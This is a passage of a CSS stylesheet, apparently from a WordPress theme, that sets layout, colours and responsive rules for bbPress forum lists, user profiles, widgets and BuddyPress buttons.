    font-family: 'Open Sans', arial, sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: #111;
  }
  #bbpress-forums .bbp-forum-title:hover,
  #bbpress-forums .bbp-topic-permalink:hover {
    color: #4db2ec;
  }
  #bbpress-forums .bbp-topic-started-by,
  #bbpress-forums .bbp-topic-started-in {
    color: #c3c3c3;
    font-size: 10px;
  }
  #bbpress-forums .bbp-topic-started-by a,
  #bbpress-forums .bbp-topic-started-in a {
    color: #666666;
  }
  #bbpress-forums .bbp-topic-started-by a:hover,
  #bbpress-forums .bbp-topic-started-in a:hover {
    color: #4db2ec;
  }
  #bbpress-forums .bbp-topic-started-by img,
  #bbpress-forums .bbp-topic-started-in img {
    position: absolute;
    top: 2px;
    left: 0;
    margin: 0;
  }
  #bbpress-forums .bbp-topics li.bbp-header {
    margin-top: 0;
  }
  #bbpress-forums p.bbp-topic-meta span {
    white-space: initial;
  }
  #bbpress-forums li.bbp-body ul.topic {
    padding-left: 0;
    padding-bottom: 19px;
    padding-top: 14px;
  }
  #bbpress-forums li.bbp-body li.bbp-topic-title {
    line-height: 15px;
    position: relative;
    top: 1px;
  }
  #bbpress-forums li.bbp-body li.bbp-topic-title .bbp-topic-meta {
    margin: 0 0 0 50px;
    display: inline-block;
    line-height: 15px;
  }
  #bbpress-forums li.bbp-body li.bbp-topic-title .bbp-topic-permalink {
    margin: 0 0 4px 50px;
    display: block;
    line-height: 20px;
  }
  #bbpress-forums .bbp-body .super-sticky,
  #bbpress-forums .bbp-body .sticky {
    background-color: #fcfcfc !important;
  }
  #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title,
  #bbpress-forums .bbp-body .sticky li.bbp-topic-title {
    top: 1px;
  }
  #bbpress-forums .bbp-body .super-sticky .bbp-topic-started-by img,
  #bbpress-forums .bbp-body .sticky .bbp-topic-started-by img {
    top: 2px;
  }
  #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
  #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink {
    margin-bottom: 3px;
    color: #4db2ec;
  }
  #bbpress-forums li.bbp-topic-freshness {
    width: 27%;
  }
  #bbpress-forums li.bbp-topic-title {
    width: 55%;
  }
  #bbpress-forums div.bbp-template-notice,
  #bbpress-forums div.indicator-hint {
    border-radius: 0;
  }
  #bbpress-forums div.bbp-template-notice p {
    margin: 9px 0 9px 9px !important;
    position: relative;
    font-size: 11px;
    line-height: 20px;
  }
  #bbpress-forums div.bbp-template-notice img {
    width: 20px !important;
    display: inline;
    vertical-align: middle;
    margin-bottom: 0 !important;
    margin-left: 5px;
    margin-right: 5px;
  }
  #bbpress-forums .wp-editor-area {
    border: 1px solid #e6e6e6;
  }
  #bbpress-forums button {
    border: none;
    box-shadow: none;
    color: #fff;
    background: none #222;
    font-size: 11px;
    padding: 10px;
    text-shadow: none;
    line-height: 1;
    margin-bottom: 10px;
  }
  #bbpress-forums button:hover {
    background-color: #4db2ec;
  }
  #bbpress-forums .bbp-replies .bbp-header {
    margin-top: 0;
  }
  #bbpress-forums .bbp-body .hentry {
    padding: 0;
  }
  #bbpress-forums ul.bbp-replies .bbp-body .hentry,
  #bbpress-forums ul.bbp-search-results .bbp-body .hentry {
    margin-bottom: 40px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums ul.bbp-replies .bbp-body .hentry,
    #bbpress-forums ul.bbp-search-results .bbp-body .hentry {
      margin: 0;
    }
  }
  #bbpress-forums .bbp-reply-post-date,
  #bbpress-forums .bbp-topic-post-date {
    font-size: 11px;
  }
  #bbpress-forums div.bbp-forum-header,
  #bbpress-forums div.bbp-topic-header,
  #bbpress-forums div.bbp-reply-header {
    padding: 4px 8px 5px 8px;
    background-color: #fcfcfc;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums div.bbp-forum-header,
    #bbpress-forums div.bbp-topic-header,
    #bbpress-forums div.bbp-reply-header {
      padding: 4px 0 5px 0;
    }
  }
  #bbpress-forums div.bbp-forum-author,
  #bbpress-forums div.bbp-topic-author,
  #bbpress-forums div.bbp-reply-author,
  #bbpress-forums div.bbp-search-author {
    width: 80px !important;
  }
  #bbpress-forums div.bbp-forum-author a.bbp-author-name,
  #bbpress-forums div.bbp-topic-author a.bbp-author-name,
  #bbpress-forums div.bbp-reply-author a.bbp-author-name,
  #bbpress-forums div.bbp-search-author a.bbp-author-name {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
    line-height: 16px;
    margin: 0;
    width: 80px;
    word-wrap: break-word;
  }
  #bbpress-forums div.bbp-forum-author br,
  #bbpress-forums div.bbp-topic-author br,
  #bbpress-forums div.bbp-reply-author br,
  #bbpress-forums div.bbp-search-author br {
    display: none;
  }
  #bbpress-forums div.bbp-forum-author img,
  #bbpress-forums div.bbp-topic-author img,
  #bbpress-forums div.bbp-reply-author img,
  #bbpress-forums div.bbp-search-author img {
    display: inline-block;
    margin-bottom: 2px;
  }
  #bbpress-forums div.bbp-forum-author .bbp-author-role,
  #bbpress-forums div.bbp-topic-author .bbp-author-role,
  #bbpress-forums div.bbp-reply-author .bbp-author-role,
  #bbpress-forums div.bbp-search-author .bbp-author-role {
    color: #c3c3c3;
    font-size: 10px;
    font-style: normal;
    line-height: 20px;
  }
  #bbpress-forums li.bbp-header .bbp-search-author,
  #bbpress-forums li.bbp-header .bbp-forum-author,
  #bbpress-forums li.bbp-header .bbp-topic-author,
  #bbpress-forums li.bbp-header .bbp-reply-author {
    text-align: left;
  }
  #bbpress-forums li.bbp-header div.bbp-forum-content,
  #bbpress-forums li.bbp-header div.bbp-topic-content,
  #bbpress-forums li.bbp-header div.bbp-reply-content {
    margin-left: 85px;
  }
  #bbpress-forums li.bbp-footer div {
    display: none;
  }
  #bbpress-forums .bbp-forum-header a.bbp-forum-permalink,
  #bbpress-forums .bbp-topic-header a.bbp-topic-permalink,
  #bbpress-forums .bbp-reply-header a.bbp-reply-permalink {
    font-size: 10px;
    color: #555;
    position: relative;
    top: 1px;
    margin-left: 20px;
  }
  #bbpress-forums .bbp-forum-header a.bbp-forum-permalink:hover,
  #bbpress-forums .bbp-topic-header a.bbp-topic-permalink:hover,
  #bbpress-forums .bbp-reply-header a.bbp-reply-permalink:hover {
    color: #000;
  }
  #bbpress-forums .bbp-body div.bbp-forum-content,
  #bbpress-forums .bbp-body div.bbp-topic-content,
  #bbpress-forums .bbp-body div.bbp-reply-content {
    margin-left: 100px !important;
  }
  #bbpress-forums .bbp-forums .bbp-body div.bbp-forum-content {
    margin-left: 0 !important;
  }
  #bbpress-forums fieldset.bbp-form {
    margin-bottom: 0;
  }
  #bbpress-forums fieldset.bbp-form label {
    font-size: 12px;
  }
  #bbpress-forums .bbp-reply-form {
    margin-top: 20px;
  }
  #bbpress-forums div.bbp-forum-title,
  #bbpress-forums div.bbp-topic-title,
  #bbpress-forums div.bbp-reply-title {
    clear: both;
  }
  #bbpress-forums div.bbp-forum-title h3,
  #bbpress-forums div.bbp-topic-title h3,
  #bbpress-forums div.bbp-reply-title h3 {
    font-size: 12px;
    color: #c3c3c3;
    margin: 3px 0 3px 0;
  }
  #bbpress-forums div.bbp-forum-title h3 a,
  #bbpress-forums div.bbp-topic-title h3 a,
  #bbpress-forums div.bbp-reply-title h3 a {
    font-size: 12px;
    font-weight: 600;
    margin-left: 10px;
  }
  #bbpress-forums div.bbp-forum-title .bbp-topic-title-meta,
  #bbpress-forums div.bbp-topic-title .bbp-topic-title-meta,
  #bbpress-forums div.bbp-reply-title .bbp-topic-title-meta {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
  }
  #bbpress-forums div.bbp-forum-title .bbp-topic-title-meta a,
  #bbpress-forums div.bbp-topic-title .bbp-topic-title-meta a,
  #bbpress-forums div.bbp-reply-title .bbp-topic-title-meta a {
    font-size: 12px;
    font-weight: 600;
    margin-left: 10px;
  }
  #bbpress-forums .bbp-topic-header .bbp-meta .bbp-topic-permalink {
    font-family: Verdana, Geneva, sans-serif;
    font-weight: normal;
  }
  #bbpress-forums #subscription-toggle {
    color: #575757;
    font-weight: normal;
    margin-right: 1px;
    float: right;
    vertical-align: bottom;
  }
  #bbpress-forums .bbp-pagination .current {
    background-color: #4db2ec;
    border-color: #4db2ec;
    color: #fff;
  }
  #bbpress-forums .bbp-pagination a,
  #bbpress-forums .bbp-pagination span {
    border: 1px solid #e6e6e6;
    color: #444;
    display: inline-block;
    float: left;
    line-height: 21px;
    margin-left: 5px;
    min-width: 28px;
    padding: 2px 5px 3px;
    text-align: center;
  }
  #bbpress-forums .bbp-pagination a:hover {
    background-color: #444;
    border-color: #444;
    color: #fff;
  }
  #bbpress-forums .bbp-pagination .bbp-pagination-links a:hover,
  #bbpress-forums .bbp-pagination .bbp-pagination-links span.current {
    opacity: 1;
  }
  #bbpress-forums .bbp-pagination-count {
    margin-top: 2px;
  }
  #bbpress-forums .bbp-topic-tags p {
    font-size: 10px;
    color: #c3c3c3;
  }
  .single-forum #subscription-toggle {
    margin-top: -4px;
    margin-bottom: 12px;
  }
  #bbpress-forums li.bbp-header {
    border-top: 0;
  }
  #bbp-user-replies-created .bbp-reply-post-date,
  #bbp-user-replies-created .bbp-header {
    color: #999;
    font-size: 11px;
  }
  #bbp-user-replies-created .bbp-topic-permalink {
    display: block;
  }
  .bbp-user-page .bbp-user-section p {
    margin-bottom: 10px;
  }
  .bbp-user-page .bbp-user-section p.bbp-user-description {
    margin-bottom: 21px;
  }
  .bbp-user-page .bbp-user-section {
    margin-bottom: 21px;
  }
  .bbp-user-page .td-page-title {
    /* responsive portrait phone */
  }
  @media (max-width: 480px) {
    .bbp-user-page .td-page-title {
      text-align: center;
    }
  }
  #bbp-user-navigation li a {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
  }
  #bbp-user-navigation li a:hover {
    color: #222;
  }
  .bbp-user-page #bbpress-forums {
    padding-top: 16px;
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
    width: 100px;
    height: 100px;
    margin: 0 0 15px;
  }
  #bbp-user-body ul.bbp-topics,
  #bbp-user-body ul.bbp-replies {
    clear: both !important;
  }
  .bbp-user-edit #bbp-your-profile .entry-title {
    margin-bottom: 0 !important;
  }
  #bbp-your-profile fieldset {
    border: 0;
    margin: 0;
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation {
    display: inline-block;
    margin: 0 0 20px;
  }
  #bbpress-forums #bbp-single-user-details {
    width: 100%;
    float: none;
  }
  #bbpress-forums #bbp-user-body {
    margin-left: 0;
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation li {
    display: inline-block;
  }
  .bbp-row-actions #favorite-toggle a,
  .bbp-row-actions #subscription-toggle a {
    position: absolute;
    top: 2px;
    left: 0;
    z-index: 1;
    font-size: 9px;
    line-height: 12px;
  }
  .bbp-user-page #bbpress-forums #subscription-toggle {
    margin-right: 0;
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
    padding: 3px 12px;
  }
  #bbpress-forums #bbp-single-user-details {
    /* responsive portrait phone */
  }
  @media (max-width: 480px) {
    #bbpress-forums #bbp-single-user-details {
      text-align: center;
      width: 100%;
    }
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-avatar {
    /* responsive portrait phone */
  }
  @media (max-width: 480px) {
    #bbpress-forums #bbp-single-user-details #bbp-user-avatar {
      text-align: center;
      width: 100%;
    }
  }
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {
    color: #fff;
    background-color: #4db2ec;
  }
  #bbpress-forums #bbp-your-profile fieldset input,
  #bbpress-forums #bbp-your-profile fieldset textarea {
    width: 80%;
    background: transparent;
  }
  #bbpress-forums #bbp-your-profile fieldset fieldset.password {
    width: 80%;
  }
  #bbpress-forums #bbp-user-wrapper h2.entry-title {
    display: inline-block;
    padding: 6px 12px 6px;
    margin-bottom: 10px;
    background-color: #222;
    color: #FFF;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 17px;
  }
  #bbpress-forums #bbp-your-profile fieldset {
    margin-bottom: 48px;
    border-top: 2px solid #222;
  }
  #bbpress-forums #bbp-your-profile fieldset.submit {
    border-top: 0;
    padding: 0;
  }
  #bbpress-forums li.bbp-header li.bbp-forum-info,
  #bbpress-forums li.bbp-body li.bbp-forum-info,
  #bbpress-forums li.bbp-header li.bbp-topic-title,
  #bbpress-forums li.bbp-body li.bbp-topic-title {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums li.bbp-header li.bbp-forum-info,
    #bbpress-forums li.bbp-body li.bbp-forum-info,
    #bbpress-forums li.bbp-header li.bbp-topic-title,
    #bbpress-forums li.bbp-body li.bbp-topic-title {
      width: 100%;
    }
  }
  #bbpress-forums li.bbp-header li.bbp-forum-topic-count,
  #bbpress-forums li.bbp-header li.bbp-forum-reply-count,
  #bbpress-forums li.bbp-body li.bbp-forum-topic-count,
  #bbpress-forums li.bbp-body li.bbp-forum-reply-count,
  #bbpress-forums li.bbp-header li.bbp-topic-voice-count,
  #bbpress-forums li.bbp-header li.bbp-topic-reply-count,
  #bbpress-forums li.bbp-body li.bbp-topic-voice-count,
  #bbpress-forums li.bbp-body li.bbp-topic-reply-count {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums li.bbp-header li.bbp-forum-topic-count,
    #bbpress-forums li.bbp-header li.bbp-forum-reply-count,
    #bbpress-forums li.bbp-body li.bbp-forum-topic-count,
    #bbpress-forums li.bbp-body li.bbp-forum-reply-count,
    #bbpress-forums li.bbp-header li.bbp-topic-voice-count,
    #bbpress-forums li.bbp-header li.bbp-topic-reply-count,
    #bbpress-forums li.bbp-body li.bbp-topic-voice-count,
    #bbpress-forums li.bbp-body li.bbp-topic-reply-count {
      width: 20%;
    }
  }
  #bbpress-forums li.bbp-header li.bbp-forum-freshness,
  #bbpress-forums li.bbp-body li.bbp-forum-freshness,
  #bbpress-forums li.bbp-header li.bbp-topic-freshness,
  #bbpress-forums li.bbp-body li.bbp-topic-freshness {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums li.bbp-header li.bbp-forum-freshness,
    #bbpress-forums li.bbp-body li.bbp-forum-freshness,
    #bbpress-forums li.bbp-header li.bbp-topic-freshness,
    #bbpress-forums li.bbp-body li.bbp-topic-freshness {
      width: 58%;
    }
  }
  #bbpress-forums li.bbp-header,
  #bbpress-forums li.bbp-footer {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums li.bbp-header,
    #bbpress-forums li.bbp-footer {
      font-size: 10px;
    }
  }
  #bbpress-forums li.bbp-header li.bbp-forum-info,
  #bbpress-forums li.bbp-header li.bbp-topic-title {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums li.bbp-header li.bbp-forum-info,
    #bbpress-forums li.bbp-header li.bbp-topic-title {
      text-align: center;
      text-transform: uppercase;
      font-size: 15px;
      font-weight: 600;
    }
  }
  div.bbp-search-form input,
  div.bbp-search-form button {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    div.bbp-search-form input,
    div.bbp-search-form button {
      padding: 8px 15px;
    }
  }
  #bbpress-forums .bbp-forum-title,
  #bbpress-forums .bbp-topic-permalink {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums .bbp-forum-title,
    #bbpress-forums .bbp-topic-permalink {
      font-size: 15px;
      line-height: 21px;
    }
  }
  #bbpress-forums .bbp-body ul {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums .bbp-body ul {
      padding-bottom: 5px !important;
    }
  }
  #bbpress-forums .bbp-body div.bbp-reply-author {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums .bbp-body div.bbp-reply-author {
      margin: 0;
      min-height: inherit;
    }
  }
  #bbpress-forums .bbp-topic-tags p {
    /* responsive portrait phone */
  }
  @media (max-width: 510px) {
    #bbpress-forums .bbp-topic-tags p {
      margin-top: 10px;
      margin-bottom: 20px !important;
    }
  }
  #bbpress-forums div.bbp-reply-author img.avatar,
  #bbpress-forums div.bbp-topic-author img.avatar {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums div.bbp-reply-author img.avatar,
    #bbpress-forums div.bbp-topic-author img.avatar {
      width: 20px;
      margin: 0 10px 0 0 !important;
      vertical-align: top;
      position: relative;
      top: 0;
    }
  }
  #bbpress-forums .reply .bbp-reply-author,
  #bbpress-forums .topic .bbp-topic-author,
  #bbpress-forums .topic .bbp-reply-author {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .reply .bbp-reply-author,
    #bbpress-forums .topic .bbp-topic-author,
    #bbpress-forums .topic .bbp-reply-author {
      width: 100% !important;
      text-align: left;
      color: #c3c3c3;
      font-size: 10px;
      padding: 6px 0 2px 0 !important;
      margin-bottom: 6px !important;
      background-color: #fcfcfc;
      border-bottom: 1px solid #ededed;
    }
  }
  @media (max-width: 767px) {
    #bbpress-forums .reply .bbp-reply-author .bbp-author-name,
    #bbpress-forums .topic .bbp-topic-author .bbp-author-name,
    #bbpress-forums .topic .bbp-reply-author .bbp-author-name {
      font-size: 12px;
    }
  }
  #bbpress-forums .reply .bbp-reply-author .bbp-author-name,
  #bbpress-forums .topic .bbp-topic-author .bbp-author-name,
  #bbpress-forums .topic .bbp-reply-author .bbp-author-name,
  #bbpress-forums .reply .bbp-reply-author .bbp-author-role,
  #bbpress-forums .topic .bbp-topic-author .bbp-author-role,
  #bbpress-forums .topic .bbp-reply-author .bbp-author-role,
  #bbpress-forums .reply .bbp-reply-author .bbp-reply-ip,
  #bbpress-forums .topic .bbp-topic-author .bbp-reply-ip,
  #bbpress-forums .topic .bbp-reply-author .bbp-reply-ip {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .reply .bbp-reply-author .bbp-author-name,
    #bbpress-forums .topic .bbp-topic-author .bbp-author-name,
    #bbpress-forums .topic .bbp-reply-author .bbp-author-name,
    #bbpress-forums .reply .bbp-reply-author .bbp-author-role,
    #bbpress-forums .topic .bbp-topic-author .bbp-author-role,
    #bbpress-forums .topic .bbp-reply-author .bbp-author-role,
    #bbpress-forums .reply .bbp-reply-author .bbp-reply-ip,
    #bbpress-forums .topic .bbp-topic-author .bbp-reply-ip,
    #bbpress-forums .topic .bbp-reply-author .bbp-reply-ip {
      display: inline-block;
      margin-right: 10px;
      text-align: left;
      width: auto;
    }
  }
  #bbpress-forums .bbp-body .reply .bbp-reply-content,
  #bbpress-forums .bbp-body .topic .bbp-reply-content,
  #bbpress-forums .bbp-body .topic .bbp-topic-content {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .bbp-body .reply .bbp-reply-content,
    #bbpress-forums .bbp-body .topic .bbp-reply-content,
    #bbpress-forums .bbp-body .topic .bbp-topic-content {
      margin: 0 !important;
      padding: 0 8px 12px 30px;
    }
  }
  #bbpress-forums .bbp-body .reply .bbp-reply-content p,
  #bbpress-forums .bbp-body .topic .bbp-reply-content p,
  #bbpress-forums .bbp-body .topic .bbp-topic-content p {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .bbp-body .reply .bbp-reply-content p,
    #bbpress-forums .bbp-body .topic .bbp-reply-content p,
    #bbpress-forums .bbp-body .topic .bbp-topic-content p {
      margin-bottom: 21px;
    }
  }
  /* widgets
  
  
  
  */
  .widget_display_search {
    margin-bottom: 20px;
  }
  .widget_display_search form {
    position: relative;
    margin-top: 21px;
  }
  .widget_display_search .block-title {
    margin-bottom: 0;
  }
  .widget_display_search label {
    display: none;
  }
  .widget_display_search #bbp_search {
    height: 32px;
    width: 95%;
  }
  .widget_display_search #bbp_search_submit {
    position: absolute;
    top: 0;
    right: 0;
  }
  .bbp_widget_login {
    margin-bottom: 20px;
  }
  .bbp_widget_login .block-title {
    margin-bottom: 0;
    display: block;
  }
  .bbp_widget_login fieldset {
    border: none;
    margin: 0;
    padding: 0;
  }
  .bbp_widget_login fieldset #user_pass {
    border: 1px solid #e6e6e6;
    color: #444444;
    font-size: 12px;
    height: 34px;
    line-height: 21px;
    max-width: 100%;
    padding: 3px 9px;
    width: 100%;
  }
  .bbp_widget_login fieldset #user_pass:focus {
    border-color: #cccccc;
  }
  .bbp_widget_login .button {
    border: none;
    box-shadow: none;
    color: #fff;
    background: none #222;
    font-size: 11px;
    padding: 8px 14px;
    text-shadow: none;
    line-height: 1;
    margin-bottom: 10px;
  }
  .bbp_widget_login .button:hover {
    background-color: #4db2ec;
    color: #ffffff;
  }
  .bbp_widget_login h4 {
    margin: 6px 10px 0 0;
    font-size: 14px;
    display: inline-block;
  }
  .bbp_widget_login .bbp-logged-in {
    margin-top: 20px;
    display: inline-block;
  }
  .widget_display_replies,
  .widget_display_topics {
    margin-bottom: 20px;
    display: inline-block;
  }
  .widget_display_replies .block-title,
  .widget_display_topics .block-title {
    margin-bottom: 0;
    display: block;
  }
  .widget_display_replies li,
  .widget_display_topics li {
    line-height: 20px;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #ededed;
    font-size: 13px;
  }
  .widget_display_replies ul,
  .widget_display_topics ul {
    margin-top: 20px;
  }
  .widget_display_replies .bbp-author-name,
  .widget_display_topics .bbp-author-name {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    font-weight: 600;
    color: #4db2ec;
    left: -2px;
    position: relative;
  }
  .widget_display_replies li div,
  .widget_display_topics li div {
    display: block;
    font-size: 11px;
    color: #c3c3c3;
  }
  .widget_display_replies .bbp-reply-topic-title,
  .widget_display_topics .bbp-reply-topic-title {
    left: 3px;
    position: relative;
  }
  .widget_display_replies img,
  .widget_display_topics img {
    width: 20px;
    margin-right: 6px;
    vertical-align: middle;
  }
  .widget_display_forums {
    margin-bottom: 16px;
  }
  .widget_display_stats .block-title {
    margin-bottom: 0;
  }
  .widget_display_stats dl {
    margin-top: 20px;
  }
  .widget_display_stats dd {
    display: inline-block;
    margin: 0 0 10px 0;
    text-align: right;
    width: 30%;
    padding-bottom: 10px;
    border-bottom: 1px dashed #ededed;
  }
  .widget_display_stats dt {
    display: inline-block;
    float: left;
    width: 70%;
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #ededed;
  }
  .td-footer-container .button {
    background-color: #000;
  }
  .td-footer-container .widget_display_stats dt,
  .td-footer-container .widget_display_stats dd,
  .td-footer-container .widget_display_replies li,
  .td-footer-container .widget_display_topics li {
    border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
  }
  .widget_display_replies,
  .widget_display_topics {
    width: 100%;
  }
  @media (max-width: 480px) {
    .bbp-search-results .bbp-topic-author {
      position: relative;
      padding-left: 80px;
    }
    .bbp-search-results .bbp-topic-author img.avatar {
      position: absolute;
      left: 0;
      max-width: 60px !important;
      margin: 0 !important;
    }
    .bbp-search-results .bbp-topic-author a.bbp-author-name {
      display: inline-block !important;
      text-align: left;
    }
  }
  #bbpress-forums div.bbp-reply-content p,
  #bbpress-forums div.bbp-reply-content li {
    font-size: 15px;
    line-height: 26px;
  }
  #bbpress-forums div.bbp-reply-content ul {
    margin-bottom: 21px;
    margin-left: 40px;
  }
  #bbpress-forums ul.bbp-topic-revision-log img.avatar {
    width: 24px;
  }
  #bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li,
  #bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li,
  #bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li {
    font-size: 11px;
  }
  #bbpress-forums div.even {
    margin-top: 10px;
  }
  #bbpress-forums li.bbp-body li.bbp-topic-title .bbp-topic-pagination {
    margin-left: 50px;
  }
  /*  ----------------------------------------------------------------------------
      BuddyPress plugin
  */
  .buddypress hr {
    border: 0;
    background-color: #e6e6e6;
    height: 1px;
  }
  .buddypress fieldset {
    border-color: #e6e6e6;
  }
  .td-page-content #buddypress p,
  .td-page-content #buddypress li {
    font-size: 13px;
    line-height: 21px;
  }
  #buddypress .activity-list li.load-more a:hover {
    text-decoration: none;
  }
  /*  ----------------------------------------------------------------------------
      Buttons
  
  */
  #buddypress input[type=submit],
  #buddypress input[type=button],
  #buddypress input[type=reset],
  #buddypress div.generic-button a,
  #buddypress .comment-reply-link {
    border: none;
    box-shadow: none;
    color: #fff;
    background-color: #222;
    font-size: 11px;
    padding: 8px 14px;
    text-shadow: none;
    line-height: 12px;
    margin-bottom: 3px;
    vertical-align: middle;
  }
  #buddypress input[type=submit]:hover,
  #buddypress input[type=button]:hover,
  #buddypress input[type=reset]:hover,
  #buddypress div.generic-button a:hover,
  #buddypress .comment-reply-link:hover,
  #buddypress input[type=submit]:active,
  #buddypress input[type=button]:active,
  #buddypress input[type=reset]:active,
  #buddypress div.generic-button a:active,
  #buddypress .comment-reply-link:active,
  #buddypress input[type=submit]:focus,
  #buddypress input[type=button]:focus,
  #buddypress input[type=reset]:focus,
  #buddypress div.generic-button a:focus,
  #buddypress .comment-reply-link:focus {
    background-color: #4db2ec;
    color: #fff;
    border: none;
  }
  #buddypress input[type="checkbox"],
  #buddypress input[type="radio"] {
    margin-right: 5px;
    vertical-align: middle;
  }
  #buddypress .mce-toolbar .mce-ico {
    line-height: 30px;
    height: 28px;
  }
  #buddypress .standard-form .wp-editor-container textarea {
    border: none;
    font-size: 13px;
    background-color: transparent;
  }
  #buddypress .field-visibility-settings-toggle {
    margin: 5px 0 0;
    line-height: 1;
  }
  #buddypress div.generic-button.friendship-button a,
  #buddypress div.generic-button a.join-group,
  #buddypress div.generic-button a.leave-group,
  #buddypress div.generic-button a.mention,
  #buddypress div.generic-button a.send-message {
    padding: 4px 10px 5px 10px;
    background-color: #fff;
    border: 1px solid #ccc;
    color: #777;
    cursor: pointer;
    font-weight: 600;
    outline: none;
    text-align: center;
    text-decoration: none;
  }
  #buddypress div.generic-button.friendship-button a:hover,
  #buddypress div.generic-button a.join-group:hover,
  #buddypress div.generic-button a.leave-group:hover,
  #buddypress div.generic-button a.mention:hover,
  #buddypress div.generic-button a.send-message:hover,
  #buddypress div.generic-button.friendship-button a:focus,
  #buddypress div.generic-button a.join-group:focus,
  #buddypress div.generic-button a.leave-group:focus,
  #buddypress div.generic-button a.mention:focus,
  #buddypress div.generic-button a.send-message:focus,
  #buddypress div.generic-button.friendship-button a:active,
  #buddypress div.generic-button a.join-group:active,
  #buddypress div.generic-button a.leave-group:active,
  #buddypress div.generic-button a.mention:active,
  #buddypress div.generic-button a.send-message:active {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  #buddypress .acomment-options a.acomment-reply,
  #buddypress .acomment-options a.acomment-delete {
    font-weight: normal;
    font-size: 11px;
    border: 1px solid #ccc;
    padding: 2px 7px 3px 7px;
  }
  #buddypress .acomment-options a.acomment-reply:hover,
  #buddypress .acomment-options a.acomment-delete:hover {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  #buddypress #item-header-avatar {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress #item-header-avatar {
      width: 100% !important;
      text-align: center;
    }
  }
  #buddypress #item-header-avatar a {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    #buddypress #item-header-avatar a {
      display: inline-block;
    }
    #buddypress #item-header-avatar a img {
      margin: 0 0 20px !important;
    }
  }
  @media (max-width: 767px) {
    #buddypress #item-header-avatar a {
      width: 100px;
    }
  }
  #buddypress a.button,
  a.bp-title-button,
  #buddypress ul.button-nav li a {
    font-size: 11px;
    padding: 6px 8px !important;
    display: inline-block;
    margin-bottom: 5px;
    line-height: 1;
  }
  #buddypress a.button:hover,
  a.bp-title-button:hover,
  #buddypress ul.button-nav li a:hover,
  #buddypress a.button:focus,
  a.bp-title-button:focus,
  #buddypress ul.button-nav li a:focus,
  #buddypress a.button:active,
  a.bp-title-button:active,
  #buddypress ul.button-nav li a:active {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  #buddypress a.button:hover span,
  a.bp-title-button:hover span,
  #buddypress ul.button-nav li a:hover span,
  #buddypress a.button:focus span,
  a.bp-title-button:focus span,
  #buddypress ul.button-nav li a:focus span,
  #buddypress a.button:active span,
  a.bp-title-button:active span,
  #buddypress ul.button-nav li a:active span {
    background-color: #4db2ec;
  }
  #buddypress ul.button-nav li.current a {
    background-color: #222;
    color: #fff;
    border-color: #222;
  }
  a.bp-title-button {
    padding: 2px 9px 3px 9px;
    position: relative;
    top: -2px;
    margin-left: 12px;
  }
  .entry-crumbs a.bp-title-button {
    display: none;
  }
  #buddypress div.generic-button #new-topic-button {
    padding: 6px 10px 7px 10px;
    margin-bottom: 20px;
    display: inline-block;
    position: relative;
    top: -2px;
  }
  #buddypress div.generic-button {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #buddypress div.generic-button {
      margin: 0 !important;
    }
  }
  #buddypress #item-header-cover-image #item-actions {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #buddypress #item-header-cover-image #item-actions {
      padding-top: 0 !important;
    }
  }
  #buddypress .standard-form #submit:focus,
  #buddypress .standard-form #save:focus,
  #group-settings-form input[type=submit]:focus {
    background-color: #4db2ec;
    color: #fff;
  }
  #buddypress a.loading,
  #buddypress input.loading {
    -webkit-animation: none;
    -moz-animation: none;
    border-color: #222;
  }
  #buddypress a.bp-primary-action span,
  #buddypress #reply-title small a span {
    font-size: 9px;
    line-height: 9px;
    padding: 1px 4px;
  }
  #buddypress #whats-new-options,
  #whats-new-post-in-box {
    overflow: visible;
